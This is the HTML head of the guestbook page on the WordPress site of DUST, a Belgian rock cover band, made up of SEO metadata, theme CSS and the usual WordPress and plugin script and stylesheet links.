

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dust.be/gastenboek/
body_size: 10573
content:
<!DOCTYPE html>

<html class="no-js" lang="nl-NL">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gastenboek - DUST</title>
	<link rel="canonical" href="https://www.dust.be/gastenboek/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gastenboek - DUST" />
	<meta property="og:description" content="[gwolle-gb]" />
	<meta property="og:url" content="https://www.dust.be/gastenboek/" />
	<meta property="og:site_name" content="DUST" />
	<meta property="article:publisher" content="https://www.facebook.com/CoverbandDust/?hc_ref=ARTTUA-Ed0yr1Mr0iIwLirqdkDfMIDAvOpi2stEGHLdv-RVXjjSaBfFqOUyd7WSKzf8&amp;amp%3bamp%3bamp%3bfref=nf" />
	<meta property="article:modified_time" content="2023-03-18T21:18:59+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dust.be/gastenboek/","url":"https://www.dust.be/gastenboek/","name":"Gastenboek - DUST","isPartOf":{"@id":"https://www.dust.be/#website"},"datePublished":"2018-07-31T09:56:14+00:00","dateModified":"2023-03-18T21:18:59+00:00","breadcrumb":{"@id":"https://www.dust.be/gastenboek/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.dust.be/gastenboek/"]}]},{"@type":"BreadcrumbList","@id":"https://www.dust.be/gastenboek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dust.be/"},{"@type":"ListItem","position":2,"name":"Gastenboek"}]},{"@type":"WebSite","@id":"https://www.dust.be/#website","url":"https://www.dust.be/","name":"DUST","description":"Rockcoverband","publisher":{"@id":"https://www.dust.be/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dust.be/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.dust.be/#organization","name":"Dust","url":"https://www.dust.be/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.dust.be/#/schema/logo/image/","url":"https://www.dust.be/wp-content/uploads/2017/08/DUST2.jpg","contentUrl":"https://www.dust.be/wp-content/uploads/2017/08/DUST2.jpg","width":1036,"height":705,"caption":"Dust"},"image":{"@id":"https://www.dust.be/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CoverbandDust/?hc_ref=ARTTUA-Ed0yr1Mr0iIwLirqdkDfMIDAvOpi2stEGHLdv-RVXjjSaBfFqOUyd7WSKzf8&amp;amp;amp;fref=nf"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DUST &raquo; feed" href="https://www.dust.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="DUST &raquo; reactiesfeed" href="https://www.dust.be/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dust.be\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.dust.be/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.dust.be/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aps-animate-css-css' href='https://www.dust.be/wp-content/plugins/accesspress-social-icons/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='aps-frontend-css-css' href='https://www.dust.be/wp-content/plugins/accesspress-social-icons/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://www.dust.be/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.dust.be/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://www.dust.be/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://www.dust.be/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.dust.be/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b-font-awesome-front-css' href='https://www.dust.be/wp-content/plugins/team-builder/assets/css/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_bootstrap-front-css' href='https://www.dust.be/wp-content/plugins/team-builder/assets/css/bootstrap-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_team-css' href='https://www.dust.be/wp-content/plugins/team-builder/assets/css/team.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_owl_carousel_min_css-css' href='https://www.dust.be/wp-content/plugins/team-builder/assets/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='music-lite-style-css' href='https://www.dust.be/wp-content/themes/music-lite/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='music-lite-style-conditionals-css' href='https://www.dust.be/wp-content/themes/music-lite/css/style-conditionals.css' type='text/css' media='all' />
<link rel='stylesheet' id='music-lite-style-mobile-css' href='https://www.dust.be/wp-content/themes/music-lite/css/style-mobile.css' type='text/css' media='all' />
<link rel='stylesheet' id='music-lite-font-awesome-css' href='https://www.dust.be/wp-content/themes/music-lite/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='music-lite-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAnton%7CNoto+Serif%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-content/plugins/accesspress-social-icons/js/frontend.js' id='aps-frontend-js-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/ui/sortable.min.js' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Sluiten","currentText":"Vandaag","monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Volgende","prevText":"Vorige","dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.dust.be\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.dust.be\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"nl","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.dust.be\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/YY","locale":"nl"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.dust.be\/wp-content\/plugins\/events-manager","bookingInProgress":"Wacht tot de reservering verstuurd is.","tickets_save":"Ticket opslaan","bookingajaxurl":"https:\/\/www.dust.be\/wp-admin\/admin-ajax.php","bookings_export_save":"Exporteer reservering","bookings_settings_save":"Instellingen opslaan","booking_delete":"Weet je zeker dat je dit wilt verwijderen?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Reservering versturen","free":"Reservering versturen","payment":"Reservering versturen","processing":"Verwerking ..."}},"update_listener":""},"bb_full":"Uitverkocht","bb_book":"Reserveer nu","bb_booking":"Reserveren...","bb_booked":"Reservering verstuurd","bb_error":"Reservering Error. Opnieuw proberen?","bb_cancel":"Annuleren","bb_canceling":"Bezig met annuleren...","bb_cancelled":"Geannuleerd","bb_cancel_error":"Geannuleerd Error. Opnieuw proberen?","txt_search":"Zoeken","txt_searching":"Bezig met zoeken...","txt_loading":"Bezig met laden...","event_detach_warning":"Weet je zeker dat je het evenement wilt loskoppelen, hierdoor wordt het evenement losstaand t.o.v. de serie evenementen waar het deel van uitmaakte!","delete_recurrence_warning":"Weet je zeker dat je alle evenementen uit de reeks wilt verwijderen? Alle evenementen worden naar de prullenbak verplaatst.","disable_bookings_warning":"Weet je zeker dat je reserveringen wilt uitschakelen? Als je dit doet en opslaat, zullen alle reserveringen uit het verleden verloren gaan. Als je wilt voorkomen dat er nog reserveringen geplaatst worden voor dit evenement, kan je het aantal beschikbare plaatsen verminderen.","booking_warning_cancel":"Weet je zeker dat je de reservering wilt annuleren?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.dust.be/wp-content/plugins/events-manager/includes/js/events-manager.min.js' id='events-manager-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/nl.min.js' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' src='https://www.dust.be/wp-content/plugins/team-builder/assets/js/owl.carousel.min.js' id='wpsm_team_b_owl_carousel_min_js-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://www.dust.be/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://www.dust.be/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dust.be/wp-json/wp/v2/pages/1403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dust.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dust.be/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.dust.be/?p=1403' />
